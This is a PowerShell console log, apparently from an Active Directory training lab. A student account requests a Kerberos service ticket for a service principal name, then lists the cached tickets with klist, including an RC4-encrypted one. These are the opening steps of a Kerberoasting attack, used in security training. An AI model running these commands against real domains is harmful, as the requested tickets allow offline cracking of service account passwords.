 PS C:\ad\tools> Add-Type -AssemblyName System.IdentityModel
PS C:\ad\tools> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "dcorp/whatever537"
Id : uuid-4abef4a0-7993-4d38-a7b0-fd39ea829ffc-3
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 11/21/2020 11:51:02 PM
ValidTo : 11/22/2020 9:51:02 AM
ServicePrincipalName : dcorp/whatever537
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\ad\tools> klist
Current LogonId is 0:0xf5bf58
Cached Tickets: (2)
#0> Client: student537 @ DOLLARCORP.MONEYCORP.LOCAL
Server: krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 11/21/2020 15:51:02 (local)
End Time: 11/22/2020 1:51:02 (local)
Renew Time: 11/28/2020 15:51:02 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: dcorp-dc.dollarcorp.moneycorp.local
#1> Client: student537 @ DOLLARCORP.MONEYCORP.LOCAL
Server: dcorp/whatever537 @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 11/21/2020 15:51:02 (local)
End Time: 11/22/2020 1:51:02 (local)
Renew Time: 11/28/2020 15:51:02 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called: dcorp-dc.dollarcorp.moneycorp.local